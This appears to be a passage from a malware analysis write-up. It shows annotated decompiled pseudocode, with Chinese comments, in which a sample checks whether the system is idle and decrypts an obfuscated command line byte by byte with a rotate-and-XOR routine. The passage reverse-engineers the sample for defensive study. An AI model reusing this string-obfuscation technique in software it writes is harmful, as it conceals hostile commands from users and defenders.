 flag = JudgeSystemFree_4019E1(); // 检测操作系统是否处于空闲状态，当处于空闲返回1
Flag = flag;
AllocAddr = malloc(0x208u); // 开辟空间,存储解密出来的指令参数
Alloc_Pcontext = AllocAddr;
v39 = 1561894149;
_mm_storeu_si128(CommandLine, _mm_load_si128(&xmmword_40F350));// 将经过加密处理的字符串，拷贝出来
_mm_storeu_si128(&v30, _mm_load_si128(&xmmword_40F320));
_mm_storeu_si128(&v31, _mm_load_si128(&xmmword_40F2E0));
_mm_storeu_si128(&v32, _mm_load_si128(&xmmword_40F330));
_mm_storeu_si128(&v33, _mm_load_si128(&xmmword_40F300));
_mm_storeu_si128(&v34, _mm_load_si128(&xmmword_40F2F0));
_mm_storeu_si128(&v35, _mm_load_si128(&xmmword_40F370));
_mm_storeu_si128(&v36, _mm_load_si128(&xmmword_40F380));
_mm_storeu_si128(&v37, _mm_load_si128(&xmmword_40F310));
_mm_storeu_si128(&v38, _mm_load_si128(&xmmword_40F340));
if ( flag ) // 1.当系统处于空闲状态时，执行
{
i = 0;
do
{
// 对拷贝出来的加密字符串,逐字节进行解密
CommandLine[i] = ~(i + __ROL1__((((i + __ROL1__((i ^ (CommandLine[i] + 65)) - i, 2)) ^ 0xD6) - i + 46) ^ 0x70, 1)) ^ 0x30;
++i;
}
while ( i < 0xA4 );
len_Cmd = &CommandLine[strlen(CommandLine) + 1];
}
else // 2.当系统不处于空闲状态时，执行
{
j = 0;
do
{
// 对拷贝出来的加密字符串,逐字节进行解密
CommandLine[j] = ~(j + __ROL1__((((j + __ROL1__((j ^ (CommandLine[j] + 65)) - j, 2)) ^ 0xD6) - j + 46) ^ 0x70, 1)) ^ 0x30;
++j;
}
while ( j < 0xA4 );
len_Cmd = &CommandLine[strlen(CommandLine) + 1];
}